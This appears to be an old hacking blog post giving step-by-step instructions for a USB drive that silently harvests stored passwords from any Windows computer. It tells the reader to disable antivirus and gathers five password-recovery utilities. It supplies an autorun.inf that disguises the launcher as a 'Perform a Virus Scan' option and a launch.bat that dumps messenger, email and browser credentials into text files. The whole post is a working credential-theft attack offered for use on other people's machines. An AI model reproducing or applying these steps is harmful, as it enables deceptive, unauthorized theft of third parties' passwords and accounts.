Anyone can steal stored passwords from
any computer
and that too by using your USB drive.
Can’t believe!
Read on..
As we all know, Windows stores most of
the passwords which are used on a daily basis, including instant
messenger passwords such as MSN, Yahoo, AOL, Windows messenger etc.
Along with these, Windows also stores passwords of Outlook Express,
SMTP, POP, FTP accounts and auto-complete passwords of many
browsers like IE and Firefox. There exists many tools for recovering
these passswords from their stored places. Using these tools and an USB
pendrive you can create your own rootkit to sniff passwords from any computer. We need the
following tools to create our rootkit.
MessenPass:
Recovers the passwords of most popular Instant Messenger
programs: MSN Messenger, Windows Messenger, Yahoo Messenger, ICQ Lite
4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian,
Miranda, and GAIM.
Mail
PassView: Recovers the passwords of the following email
programs: Outlook Express, Microsoft Outlook 2000
(POP3 and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP,
HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla
Thunderbird, Group Mail Free.
Mail PassView can also recover the passwords of Web-based email accounts
(HotMail, Yahoo!, Gmail), if you use the associated programs of these
accounts.
IE Passview: IE PassView is a small
utility that reveals the passwords stored by
Internet Explorer
browser. It supports the new Internet Explorer 7.0, as well as older
versions of Internet explorer, v4.0 – v6.0
Protected
Storage PassView: Recovers all passwords stored inside the
Protected Storage, including the AutoComplete passwords of Internet
Explorer, passwords of Password-protected
sites, MSN Explorer Passwords, and more…
PasswordFox:
PasswordFox is a small password recovery tool that allows you
to view the user names and passwords stored by Mozilla Firefox Web
browser. By default, PasswordFox displays the passwords stored in your
current profile, but you can easily select to watch the passwords of
any other Firefox profile. For each password entry, the following
information is displayed: Record Index, Web Site, User Name, Password,
User Name Field, Password Field, and the Signons filename.
Here is a step by step procedre to create the password
hacking toolkit.
NOTE: You must temporarily disable your antivirus before
following these steps.
1. Download all
the 5 tools, extract them and copy only the
executables(.exe
files) into your USB Pendrive.
ie: Copy the files –
mspass.exe,
mailpv.exe,
iepv.exe,
pspv.exe and
passwordfox.exe
into your USB Drive.
2. Create a new Notepad and write
the following text into it
[autorun]
open=launch.bat
ACTION= Perform a Virus Scan
save the Notepad and
rename it from
New Text Document.txt to
autorun.inf
Now
copy the
autorun.inf file onto
your USB pendrive.
3. Create another Notepad and write the following
text onto it.
start mspass.exe /stext mspass.txtstart
mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
save the Notepad and rename it from
New Text Document.txt to
launch.bat
Copy the
launch.bat file also to
your USB drive.
Now your rootkit is ready and you are all set to sniff the
passwords. You can use this pendrive on on any computer to sniff the
stored passwords. Just follow these steps
1. Insert the pendrive and the autorun window will pop-up. (This is
because, we have created an autorun pendrive).
2. In the pop-up window, select the first option (
Perform a
Virus Scan).
3. Now all the password recovery tools will silently get executed in
the background (This process takes hardly a few seconds). The
passwords get stored in the
.TXT files.
4. Remove the pendrive and you’ll see the stored passwords in the
.TXT
files.
This hack works on Windows 2000, XP and Vista
NOTE: This procedure will only recover the stored
passwords (if any) on the Computer.